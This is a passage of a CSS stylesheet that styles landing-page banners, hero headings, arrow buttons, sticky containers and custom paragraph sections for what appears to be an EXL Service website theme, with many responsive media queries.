    margin-right: -20px;
    top: 48px;
  }
  .nxt-landing-banner .arrow.holo {
    right: 0px;
    top: 48px;
  }
}
.nxt-landing-banner .holo {
  position: relative;
  top: 111px;
  right: -6px;
}
.nxt-landing-banner .nxt-arrow-container {
  display: none;
  position: absolute;
  top: 160px;
  right: 0px;
  z-index: 2;
  /* Ensure arrows are above the background */
  width: 100%;
  text-align: right;
}
@media (max-width: 768px) {
  .nxt-landing-banner .hero {
    padding: 0px 35px;
    padding-bottom: 34px;
  }
  .nxt-landing-banner h1 {
    font-size: 48px;
    /* Smaller font size for h1 */
    line-height: 60px;
    /* Adjust line height */
  }
  .nxt-landing-banner h2 {
    font-size: 14px;
    /* Smaller font size for h2 */
    margin-top: 15px;
    /* Adjust margin */
  }
  .nxt-landing-banner .nxt-arrow-container {
    top: 120px;
    /* Adjust arrow position */
  }
}
@media (max-width: 576px) {
  .nxt-landing-banner h1 {
    font-size: 36px;
    /* Further reduce font size for mobile */
    line-height: 48px;
    /* Adjust line height */
  }
  .nxt-landing-banner h2 {
    font-size: 12px;
    /* Further reduce font size for h2 */
    margin-top: 10px;
    /* Adjust margin */
  }
  .nxt-landing-banner .nxt-arrow-container {
    top: 82px;
    /* Further adjust arrow position */
  }
}
.nxt-landing-banner .nxt-sticky-continer-fixed {
  padding: 40px 60px;
  /* Smooth transition for transform and opacity */
  /* Start off-screen */
  display: none;
}
.nxt-landing-banner .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow {
  color: #FFFFFF;
  padding: 20px 24px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 341px;
  min-height: 66px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
}
.nxt-landing-banner .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow svg {
  transition: all 700ms;
}
.nxt-landing-banner .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 480px) {
  .nxt-landing-banner .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow {
    font-size: 12px;
    padding: 11px;
    min-width: 171px;
    min-height: 35px;
  }
}
.nxt-landing-banner .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-landing-banner .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-landing-banner .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-landing-banner .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-landing-banner .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-landing-banner .nxt-sticky-continer {
  padding: 30px 0px;
  opacity: 0;
}
@media (max-width: 1366px) {
  .nxt-landing-banner .nxt-sticky-continer {
    padding: 30px 0px;
  }
}
@media (max-width: 1200px) {
  .nxt-landing-banner .nxt-sticky-continer {
    padding: 20px 0px 40px 0px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner .nxt-sticky-continer {
    padding: 20px 0px 0px 0px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner .nxt-sticky-continer {
    padding: 28px 0px 0px 0px;
  }
}
.nxt-landing-banner .nxt-detials-with-icon {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 24px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  /* 44.8px */
  margin-right: 25px;
}
@media (max-width: 480px) {
  .nxt-landing-banner .nxt-detials-with-icon svg {
    margin-right: 0px !important;
  }
}
@media (max-width: 1279px) {
  .nxt-landing-banner .nxt-detials-with-icon {
    font-size: 16px;
  }
}
@media (max-width: 1024px) {
  .nxt-landing-banner .nxt-detials-with-icon {
    font-size: 16px;
    margin-right: 10px;
  }
}
@media (max-width: 1024px) {
  .nxt-landing-banner .nxt-detials-with-icon {
    font-size: 16px;
    margin-right: 10px;
  }
}
@media (max-width: 700px) {
  .nxt-landing-banner .nxt-detials-with-icon {
    font-size: 16px;
    text-align: left;
    margin-right: 10px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner .nxt-detials-with-icon {
    font-size: 13px;
    text-align: left;
    margin-right: 10px;
  }
}
.nxt-landing-banner .nxt-detials-with-icon:last-child {
  margin-right: 0px;
}
.nxt-landing-banner .nxt-hero-landing-banner-info {
  display: flex;
  justify-content: start;
  position: relative;
  height: 100%;
  align-items: center;
}
.nxt-landing-banner .nxt-hero-landing-banner-info h3 {
  color: #FEFEFE;
  font-family: Yantramanav;
  font-size: 26px;
  font-style: normal;
  font-weight: 300;
  line-height: 28.644px;
  /* 110.169% */
  letter-spacing: -0.26px;
  position: relative;
  margin-bottom: 0;
  margin-left: 30px;
}
.nxt-landing-banner .nxt-hero-landing-banner-info h3 p {
  font-size: 30px;
  font-style: normal;
  font-weight: 300;
  line-height: 28.644px;
  /* 110.169% */
  letter-spacing: -0.26px;
  margin-bottom: 0;
}
@media (max-width: 1281px) {
  .nxt-landing-banner .nxt-hero-landing-banner-info h3 p {
    font-size: 28px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner .nxt-hero-landing-banner-info h3 p {
    font-size: 16px;
    line-height: 18.644px;
    /* 110.169% */
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner .nxt-hero-landing-banner-info h3 {
    font-size: 16px;
    line-height: 18.644px;
    /* 110.169% */
  }
}
.nxt-landing-banner .nxt-hero-landing-banner-info h3::before {
  content: "";
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='38' viewBox='0 0 16 38' fill='none'%3E %3Cpath d='M0 0.728821L15.4678 19.061L0 37.3932V0.728821Z' fill='%23FA4921'/%3E %3C/svg%3E");
  background-size: cover;
  background-repeat: no-repeat;
  width: 15.468px;
  height: 36.664px;
  display: inline-block;
  position: absolute;
  left: -30px;
  top: -5px;
  margin-bottom: 0;
}
@media (max-width: 768px) {
  .nxt-landing-banner .nxt-hero-landing-banner-info h3::before {
    top: 0px;
  }
}
.nxt-landing-banner .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
  content: "";
  border-right: 1px solid #FFF;
  opacity: 0.4;
  display: inline-block;
  height: 49px;
  vertical-align: middle;
  position: relative;
  margin-left: 23px;
}
@media (max-width: 1279px) {
  .nxt-landing-banner .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
  }
}
@media (max-width: 700px) {
  .nxt-landing-banner .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
  }
}
@media (max-width: 550px) {
  .nxt-landing-banner .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    display: none;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
    display: none;
  }
}
@media (max-width: 374px) {
  .nxt-landing-banner .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    display: none;
  }
}
.nxt-landing-banner .nxt-detials-with-icon:last-child::after {
  visibility: hidden;
}
.nxt-landing-banner .is-sticky {
  position: fixed;
  /* Fix the position */
  display: block;
  top: 85px;
  /* Adjust as needed */
  z-index: 2;
  /* Ensure it appears above other elements */
  background-color: rgba(0, 0, 0, 0.9);
  /* Background color when sticky */
  right: 15px;
  width: 100%;
  padding: 15px 0;
}
@media (max-width: 1024px) {
  .nxt-landing-banner .is-sticky {
    top: 72px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner .is-sticky {
    top: 56px;
  }
}
.nxt-landing-banner .is-sticky .nxt-landing-banner-btn-arrow {
  padding: 10px 15px;
  font-size: 20px;
  min-width: 300px;
  min-height: 36px;
}
@media (max-width: 480px) {
  .nxt-landing-banner .is-sticky .nxt-landing-banner-btn-arrow {
    padding: 5px;
    font-size: 12px;
    min-width: 171px;
    min-height: 32px;
  }
}
.nxt-landing-banner .is-sticky .nxt-detials-with-icon {
  font-size: 20px;
}
@media (max-width: 480px) {
  .nxt-landing-banner .is-sticky .nxt-detials-with-icon {
    font-size: 12px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner .is-sticky .nxt-hero-landing-banner-info .nxt-detials-with-icon {
    width: auto;
  }
}
.nxt-landing-banner .is-sticky .nxt-btn-arrow-stikcy-container {
  text-align: right;
  justify-content: end;
  align-items: center;
  display: flex;
}
@media (max-width: 1200px) {
  .nxt-landing-banner .is-sticky .nxt-btn-arrow-stikcy-container {
    margin-top: 20px;
    text-align: left;
    justify-content: start;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner .is-sticky .nxt-btn-arrow-stikcy-container {
    margin-top: 20px;
    justify-content: start;
  }
}

/* NXT Landing Banner CSS Code End */
/* NXT Custom Para Type-1 CSS Code Start */
.nxt-custom-paragraph-type-1 {
  margin: 0 -15px;
  position: relative;
  padding: 60px 0;
}
.nxt-custom-paragraph-type-1 .nxt-arrow-svg-desktop {
  display: block;
}
@media (max-width: 480px) {
  .nxt-custom-paragraph-type-1 .nxt-arrow-svg-desktop {
    display: none;
  }
}
.nxt-custom-paragraph-type-1 .nxt-arrow-svg-mobile {
  display: none;
}
@media (max-width: 480px) {
  .nxt-custom-paragraph-type-1 .nxt-arrow-svg-mobile {
    display: block;
  }
}
.nxt-custom-paragraph-type-1 .nxt-custom-paragraph-type-1-bg {
  background-image: url(/themes/exl_service/images/ng-bg-pattern.png);
  position: absolute;
  top: 0;
  left: -30%;
  /* Start at the left */
  width: 100%;
  /* Full width */
  height: 100%;
  /* Full height */
  background-size: contain;
  /* Ensure the entire image is visible */
  background-position: bottom;
  /* Start with the background on the left */
  background-repeat: no-repeat;
  /* Prevent the background from repeating */
}
.nxt-custom-paragraph-type-1 .nxt-section-sub-description {
  margin-top: 23px;
  margin-bottom: 72px;
}
@media (max-width: 480px) {
  .nxt-custom-paragraph-type-1 .nxt-section-sub-description {
    margin-bottom: 23px;
  }
}
.nxt-custom-paragraph-type-1 .nxt-section-title {
  margin-bottom: 20px;
}
@media (max-width: 480px) {
  .nxt-custom-paragraph-type-1 .nxt-section-sub-title {
    margin-bottom: 0px;
  }
}
.nxt-custom-paragraph-type-1 .nxt-section-sub-description {
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
  letter-spacing: -0.21px;
}
@media (max-width: 480px) {
  .nxt-custom-paragraph-type-1 .nxt-section-sub-description {
    color: var(--Black, #000);
    font-family: Yantramanav;
    font-size: 16px;
    font-style: normal;
    font-weight: 300;
    line-height: normal;
  }
}
@media (max-width: 480px) {
  .nxt-custom-paragraph-type-1 {
    padding: 58px 0 33px 0;
  }
}
.nxt-custom-paragraph-type-1 .nxt-custom-paragraph-type-1-left {
  display: flex;
  flex-direction: column;
}
.nxt-custom-paragraph-type-1 .nxt-custom-paragraph-type-1-right {
  display: flex;
  flex-direction: column;
}
.nxt-custom-paragraph-type-1 .nxt-custom-paragraph-type-1-right img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  transition: 1s ease;
}
.nxt-custom-paragraph-type-1 .nxt-custom-paragraph-type-1-right img:hover {
  -webkit-transform: scale(1.02);
  -ms-transform: scale(1.02);
  transform: scale(1.02);
  transition: 1s ease;
}
@media (max-width: 480px) {
  .nxt-custom-paragraph-type-1 .nxt-custom-paragraph-type-1-right img {
    scale: 1;
  }
}
@media (max-width: 480px) {
  .nxt-custom-paragraph-type-1 .nxt-arrow-svg svg {
    height: 76.269px;
    width: 64px;
  }
}

/* NXT Custom Para Type-1 CSS Code End */
/* NXT Custom Para Type 2 CSS Code Start */
.nxt-custom-paragraph-type-2 {
  margin: 0 -15px;
  position: relative;
  padding: 90px 0 70px 0;
  background: var(--EXL---Gray-E6E6E6, #E6E6E6);
}
@media (max-width: 480px) {
  .nxt-custom-paragraph-type-2 {
    padding: 52px 0 43px 0;
  }
}
.nxt-custom-paragraph-type-2 .nxt-section-title {
  margin-bottom: 20px;
}
.nxt-custom-paragraph-type-2 .nxt-section-sub-title {
  max-width: 408px;
  font-size: 50px;
  line-height: 65px;
}
.nxt-custom-paragraph-type-2 .custom-paragraph-type-2-img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  transition: 1s ease;
}
.nxt-custom-paragraph-type-2 .custom-paragraph-type-2-img:hover {
  -webkit-transform: scale(1.02);
  -ms-transform: scale(1.02);
  transform: scale(1.02);
  transition: 1s ease;
}
@media (max-width: 480px) {
  .nxt-custom-paragraph-type-2 .custom-paragraph-type-2-img {
    scale: 1;
  }
}
.nxt-custom-paragraph-type-2 .custom-paragraph-type-2-title-text {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
  /* 160% */
  letter-spacing: -0.5px;
  margin-bottom: 54px;
}
@media (max-width: 480px) {
  .nxt-custom-paragraph-type-2 .custom-paragraph-type-2-title-text {
    font-size: 16px;
    margin-bottom: 23px;
    line-height: normal;
  }
}
.nxt-custom-paragraph-type-2 .custom-paragraph-type-2-title-text .custom-paragraph-type-2-title {
  font-weight: 500;
}
.nxt-custom-paragraph-type-2 .nxt-custom-paragraph-type-2-second-row {
  margin-top: 64px !important;
}
@media (max-width: 480px) {
  .nxt-custom-paragraph-type-2 .nxt-custom-paragraph-type-2-second-row {
    margin-top: 0 !important;
  }
}
@media (max-width: 768px) {
  .nxt-custom-paragraph-type-2 .nxt-custom-paragraph-type-2-second-row .custom-paragraph-type-2-title-text {
    margin-top: 23px;
  }
}

/* NXT Custom Para Type 2 CSS Code End */
/* NXT Landing Banner Type--2 CSS Code Start */
.nxt-landing-banner--type-2 {
  margin: 0 -15px;
  margin-top: -65px;
  /* Responsive Styles */
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 {
    margin-top: -9px;
  }
}
.nxt-landing-banner--type-2 #nxt-dynamic-word {
  display: inline-block;
  /* Allows for rotation */
  color: #FB4E0B;
}
.nxt-landing-banner--type-2 .nxt-landing-banner-btn-arrow-parent {
  text-align: left;
  padding-left: 50px;
}
@media (max-width: 992px) {
  .nxt-landing-banner--type-2 .nxt-landing-banner-btn-arrow-parent {
    text-align: left;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .nxt-landing-banner-btn-arrow-parent {
    padding-left: 0px;
  }
}
.nxt-landing-banner--type-2 .hero {
  width: 100%;
  position: relative;
  min-height: 650px;
  display: flex;
  align-items: end;
  justify-content: center;
  overflow: hidden;
  -webkit-justify-content: center;
  align-items: center;
  -webkit-align-items: center;
  /* Prevent overflow */
}
@media (max-width: 3440px) {
  .nxt-landing-banner--type-2 .hero {
    min-height: 650px;
  }
}
@media (max-width: 1920px) {
  .nxt-landing-banner--type-2 .hero {
    min-height: 650px;
  }
}
@media (max-width: 1530px) {
  .nxt-landing-banner--type-2 .hero {
    min-height: 650px;
  }
}
@media (max-width: 1366px) {
  .nxt-landing-banner--type-2 .hero {
    min-height: 650px;
  }
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-2 .hero {
    min-height: 650px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .hero {
    min-height: 674px;
  }
}
.nxt-landing-banner--type-2 .hero .nxt-landing-banner-btn-arrow {
  color: #FFFFFF;
  padding: 10px 15px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 290px;
  min-height: 30px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
  border: 2px solid var(--EXL-Orange, #FB4E0B);
}
.nxt-landing-banner--type-2 .hero .nxt-landing-banner-btn-arrow svg {
  transition: all 700ms;
}
.nxt-landing-banner--type-2 .hero .nxt-landing-banner-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-2 .hero .nxt-landing-banner-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .hero .nxt-landing-banner-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .hero .nxt-landing-banner-btn-arrow {
    font-size: 12px;
    padding: 5px 10px;
    min-width: 171px;
    min-height: 35px;
  }
}
.nxt-landing-banner--type-2 .hero .nxt-landing-banner-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-landing-banner--type-2 .hero .nxt-landing-banner-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-landing-banner--type-2 .hero .nxt-landing-banner-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-landing-banner--type-2 .hero .nxt-landing-banner-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-landing-banner--type-2 .hero .nxt-landing-banner-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-landing-banner--type-2 .hero .nxt_landing_banner_hero_img,
.nxt-landing-banner--type-2 .hero video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  /* Cover the entire hero area */
  z-index: 1;
  transition: 1s -webkit-filter linear;
  /* Place behind other content */
  object-position: right;
}
@media (max-width: 3440px) {
  .nxt-landing-banner--type-2 .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner--type-2 .hero video {
    object-position: right;
  }
}
@media (max-width: 1920px) {
  .nxt-landing-banner--type-2 .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner--type-2 .hero video {
    object-position: right;
  }
}
@media (max-width: 1366px) {
  .nxt-landing-banner--type-2 .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner--type-2 .hero video {
    object-position: right;
  }
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-2 .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner--type-2 .hero video {
    object-position: right;
  }
}
@media (max-width: 990px) {
  .nxt-landing-banner--type-2 .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner--type-2 .hero video {
    object-position: right;
  }
}
@media (max-width: 984px) {
  .nxt-landing-banner--type-2 .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner--type-2 .hero video {
    object-position: center;
  }
}
@media (max-width: 721px) {
  .nxt-landing-banner--type-2 .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner--type-2 .hero video {
    object-position: unset;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner--type-2 .hero video {
    object-position: left;
  }
}
.nxt-landing-banner--type-2 .nxt-landing-banner-hero {
  position: relative;
  /* Position content above the background */
  z-index: 2;
  /* Ensure content is above the background */
  text-align: center;
  /* Center text for smaller screens */
  /* Add padding for smaller screens */
  width: 100%;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .nxt-landing-banner-hero {
    padding: 0;
  }
}
.nxt-landing-banner--type-2 .nxt-hero-heading {
  color: #fff;
  font-family: Yantramanav;
  font-size: 70px;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  /* 100% */
  letter-spacing: -0.7px;
  text-align: left;
  overflow: hidden;
  max-width: 1120px;
  margin-top: 78px;
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  margin-bottom: 20px;
  position: relative;
  padding-left: 50px;
}
.nxt-landing-banner--type-2 .nxt-hero-heading::before {
  content: "";
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27' height='64' viewBox='0 0 27 64' fill='none'%3E %3Cpath d='M0 0L27 32L0 64V0Z' fill='%23FA4921'/%3E %3C/svg%3E");
  background-size: cover;
  background-repeat: no-repeat;
  width: 27px;
  height: 64px;
  display: inline-block;
  position: absolute;
  left: 0px;
  top: 10px;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .nxt-hero-heading::before {
    width: 16px;
    height: 37px;
  }
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-2 .nxt-hero-heading {
    font-size: 70px;
    font-style: normal;
    font-weight: 300;
    line-height: 50px;
    /* 100% */
    letter-spacing: -0.5px;
  }
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-2 .nxt-hero-heading {
    font-size: 50px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: 10px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-2 .nxt-hero-heading {
    margin-bottom: 30px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .nxt-hero-heading {
    font-size: 38px;
    font-style: normal;
    font-weight: 300;
    line-height: 97.2%;
    /* 38.88px */
    letter-spacing: -0.4px;
    margin-bottom: 30px;
    max-width: 100%;
    padding-left: 35px;
  }
}
.nxt-landing-banner--type-2 .nxt-hero-heading .line {
  overflow: hidden;
}
.nxt-landing-banner--type-2 .char {
  transform: translateY(0px);
  transition: transform .5s;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .char {
    transform: translateY(0px);
  }
}
.nxt-landing-banner--type-2 .nxt-hero-sub-heading {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 32px;
  /* 128% */
  padding-bottom: 30px;
  max-width: 876px;
  padding-left: 50px;
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-2 .nxt-hero-sub-heading {
    font-size: 25px;
    border-bottom: 0;
  }
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-2 .nxt-hero-sub-heading {
    font-size: 22px;
    line-height: 26px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-2 .nxt-hero-sub-heading {
    display: none;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .nxt-hero-sub-heading {
    color: var(--White, #FFF);
    font-family: Yantramanav;
    font-size: 25px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    border-bottom: 0;
    padding-top: 12px;
    margin-bottom: 0;
    padding-bottom: 0;
    padding-left: 0;
  }
  .nxt-landing-banner--type-2 .nxt-hero-sub-heading:after {
    display: none;
  }
}
.nxt-landing-banner--type-2 .nxt-hero-sub-heading .line {
  text-align: left !important;
  overflow: hidden;
}
.nxt-landing-banner--type-2 .arrow {
  opacity: 0;
  /* Adjust margin for spacing between arrows */
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .arrow {
    height: 96px;
    width: 56px;
    margin-right: -20px;
    top: 48px;
  }
  .nxt-landing-banner--type-2 .arrow.holo {
    right: 0px;
    top: 48px;
  }
}
.nxt-landing-banner--type-2 .holo {
  position: relative;
  top: 111px;
  right: -6px;
}
.nxt-landing-banner--type-2 .nxt-arrow-container {
  display: none;
  position: absolute;
  top: 160px;
  right: 0px;
  z-index: 2;
  /* Ensure arrows are above the background */
  width: 100%;
  text-align: right;
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-2 .hero {
    padding: 0px 35px;
    padding-bottom: 34px;
  }
  .nxt-landing-banner--type-2 h1 {
    font-size: 48px;
    /* Smaller font size for h1 */
    line-height: 60px;
    /* Adjust line height */
  }
  .nxt-landing-banner--type-2 h2 {
    font-size: 14px;
    /* Smaller font size for h2 */
    margin-top: 15px;
    /* Adjust margin */
  }
  .nxt-landing-banner--type-2 .nxt-arrow-container {
    top: 120px;
    /* Adjust arrow position */
  }
}
@media (max-width: 576px) {
  .nxt-landing-banner--type-2 h1 {
    font-size: 36px;
    /* Further reduce font size for mobile */
    line-height: 48px;
    /* Adjust line height */
  }
  .nxt-landing-banner--type-2 h2 {
    font-size: 12px;
    /* Further reduce font size for h2 */
    margin-top: 10px;
    /* Adjust margin */
  }
  .nxt-landing-banner--type-2 .nxt-arrow-container {
    top: 82px;
    /* Further adjust arrow position */
  }
}
.nxt-landing-banner--type-2 .nxt-sticky-continer-fixed {
  padding: 40px 60px;
  /* Smooth transition for transform and opacity */
  /* Start off-screen */
  display: none;
}
.nxt-landing-banner--type-2 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow {
  color: #FFFFFF;
  padding: 20px 24px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 341px;
  min-height: 66px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
}
.nxt-landing-banner--type-2 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow svg {
  transition: all 700ms;
}
.nxt-landing-banner--type-2 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow {
    font-size: 12px;
    padding: 11px;
    min-width: 171px;
    min-height: 35px;
  }
}
.nxt-landing-banner--type-2 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-landing-banner--type-2 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-landing-banner--type-2 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-landing-banner--type-2 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-landing-banner--type-2 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-landing-banner--type-2 .nxt-sticky-continer {
  padding: 30px 0px;
  opacity: 0;
}
@media (max-width: 1366px) {
  .nxt-landing-banner--type-2 .nxt-sticky-continer {
    padding: 30px 0px;
  }
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-2 .nxt-sticky-continer {
    padding: 20px 0px 40px 0px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-2 .nxt-sticky-continer {
    padding: 20px 0px 0px 0px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .nxt-sticky-continer {
    padding: 28px 0px 0px 0px;
  }
}
.nxt-landing-banner--type-2 .nxt-detials-with-icon {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 24px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  /* 44.8px */
  margin-right: 25px;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .nxt-detials-with-icon svg {
    margin-right: 0px !important;
  }
}
@media (max-width: 1279px) {
  .nxt-landing-banner--type-2 .nxt-detials-with-icon {
    font-size: 16px;
  }
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-2 .nxt-detials-with-icon {
    font-size: 16px;
    margin-right: 10px;
  }
}
@media (max-width: 1024px) {
